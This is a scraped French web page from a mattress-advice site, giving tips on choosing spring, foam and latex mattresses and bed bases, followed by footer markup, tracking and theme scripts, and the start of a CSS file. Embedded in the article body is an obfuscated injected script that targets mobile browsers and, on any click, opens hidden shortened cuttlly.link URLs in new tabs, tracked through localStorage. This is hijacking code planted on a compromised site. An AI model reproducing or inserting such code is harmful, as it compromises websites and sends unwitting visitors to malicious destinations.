<p>Le matelas est indissociable de la literie. Il conditionne la qualité de votre sommeil. Dans ce cas, il est préférable de faire le bon choix en ce qui concerne le matelas. Disponible en différents modèles, le matelas idéal est celui qui répond à vos besoins (souplesses, confort, matériau, etc.). Le matelas à ressorts est conçu pour apporter une indépendance de couchage. Pour les personnes qui préfèrent une combinaison de fermeté et de souplesse, le matelas mousse est la meilleure option. Il épouse la morphologie de votre corps et permet une pression minimale. La mousse offre plusieurs densités afin de vous donner la possibilité d’opter pour celle qui est adaptée à votre corps.</p>
<p>Le matelas latex constitue un excellent choix pour profiter d’un couchage offrant différents niveaux de confort et de fermeté. Le latex permet une pression équilibrée et une excellente résilience. Il est hypoallergénique et élimine l&rsquo;humidité. Ce matériau d’origine synthétique ou naturelle offre divers échelons de densité. Pour faire le bon choix, il est conseillé de considérer votre poids, votre morphologie ainsi que votre taille.</p>
<p>Avant l&rsquo;achat d&rsquo;un sommier et d&rsquo;un matelas, il faut noter qu’il est important de faire une bonne combinaison de ces deux éléments de la literie. Un sommier et un matelas à ressorts sont compatibles. Par ailleurs, un matelas à mousse trouvera sa place sur un sommier à lattes.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x47\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x65\x4c\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x79\x61\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x71\x42\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x4f\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x52\x4e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4f\x64\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x55\x42\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x6e\x76\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x71\x4b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

		<!-- pagination--> 
		
		<!-- updated--> 
		<span class="updated hidden">24 juillet 2017</span>
	</div> 


	
		<!-- meta data -->
		<div class="post_data">

							

							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://www.matelas-conseils.com/category/guide-matelas/" rel="category tag">Choisir son matelas</a></span>
			
						<!-- categories -->
			<span class="icon-line-tag tags"><a href="https://www.matelas-conseils.com/tag/achat/" rel="tag">achat</a>, <a href="https://www.matelas-conseils.com/tag/matelas/" rel="tag">matelas</a></span>
			
			
						<div class="icon-share share">
				Share  
				<ul class="social_media share"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/home?status=Comment+bien+choisir+sa+literie+pour+une+bonne+nuit+de+sommeil+https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F&amp;title=Comment+bien+choisir+sa+literie+pour+une+bonne+nuit+de+sommeil" title="Facebook"><span>Facebook</span></a></li><li class="gplus"><a class="icon-gplus " href="#" data-url="https://plus.google.com/share?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F" title="Google +"><span>Google +</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fwww.matelas-conseils.com%2Fwp-content%2Fuploads%2F2017%2F07%2Fchoix-literie.jpg&amp;url=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F&amp;is_video=false&amp;description=Comment+bien+choisir+sa+literie+pour+une+bonne+nuit+de+sommeil" title="Pinterest"><span>Pinterest</span></a></li><li class="tumblr"><a class="icon-tumblr " href="#" data-url="http://tumblr.com/share?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F&amp;title=Comment+bien+choisir+sa+literie+pour+une+bonne+nuit+de+sommeil" title="Tumblr"><span>Tumblr</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F&amp;title=Comment+bien+choisir+sa+literie+pour+une+bonne+nuit+de+sommeil&amp;source=" title="Linkedin"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F" title="Vkontakte"><span>Vkontakte</span></a></li></ul>			</div>
			
		</div><!-- / end div  .post_data -->
	
</article>				 


	
	

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder">
		<div class="footer_widget widget widget_recent_entries">
		<h5>Articles récents</h5>
		<ul>
											<li>
					<a href="https://www.matelas-conseils.com/pourquoi-tester-un-matelas-avant-dacheter-fait-toute-la-difference/">Pourquoi tester un matelas avant d’acheter fait toute la différence ?</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/tediber-black-month/">Tediber lance son Black Month : des réductions jusqu’à –30 % sans la pression du Black Friday</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/achat-matelas-black-friday/">Acheter son matelas pendant le Black Friday : bonne ou mauvaise idée ?</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/choix-matelas-position-sommeil/">Choisir son matelas en fonction de sa position de sommeil</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/matelas-pour-couple-lequel-choisir-pour-ne-pas-deranger-son-ou-sa-partenaire/">Matelas pour couple : lequel choisir pour ne pas déranger son ou sa partenaire ?</a>
									</li>
					</ul>

		</div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_pages"><h5>Informations matelas</h5>
			<ul>
				<li class="page_item page-item-5"><a href="https://www.matelas-conseils.com/a-propos-de-matelas-conseils/">À propos de Matelas Conseils</a></li>
<li class="page_item page-item-2360"><a href="https://www.matelas-conseils.com/">Accueil</a></li>
<li class="page_item page-item-2544 current_page_parent"><a href="https://www.matelas-conseils.com/blog/">Blog</a></li>
<li class="page_item page-item-249"><a href="https://www.matelas-conseils.com/conseils-matelas/">Conseils matelas</a></li>
<li class="page_item page-item-90"><a href="https://www.matelas-conseils.com/faq-matelas/">FAQ matelas</a></li>
<li class="page_item page-item-103"><a href="https://www.matelas-conseils.com/les-marques-de-literie/">Les marques de literie</a></li>
<li class="page_item page-item-7"><a href="https://www.matelas-conseils.com/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-2568"><a href="https://www.matelas-conseils.com/contact-us/">Nous contacter</a></li>
<li class="page_item page-item-11"><a href="https://www.matelas-conseils.com/plan-de-site/">Plan de site</a></li>
			</ul>

			</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.matelas-conseils.com/category/actualite-matelas/">Actu matelas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.matelas-conseils.com/category/bien-dormir/">Bien dormir</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.matelas-conseils.com/category/guide-matelas/">Choisir son matelas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.matelas-conseils.com/category/complements-literie/">Compléments literie</a>
</li>
			</ul>

			</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix"><div class="col col-sm-12"><div class="copyright ">© depuis 2011, guide d&#039;achat Matelas Conseils</div><ul id="footer-navigation" class="menu"><li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="/mentions-legales/">Mentions légales</a></li>
</ul>  	</div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rt-theme-20-child/*","/wp-content/themes/rt-theme-20/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//piwik.prosoluce.fr/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '9']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/lightbox/js/jackbox-packed.min.js?ver=6.9" id="jackbox-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-20-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://www.matelas-conseils.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://www.matelas-conseils.com/wp-content/themes/rt-theme-20","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rt-theme-20","logo_gap":"35"};
//# sourceURL=rt-theme-20-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/app.min.js?ver=6.9" id="rt-theme-20-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.matelas-conseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.matelas-conseils.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/layout1/app.min.css?ver=6.9
body_size: 31240
content:
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) 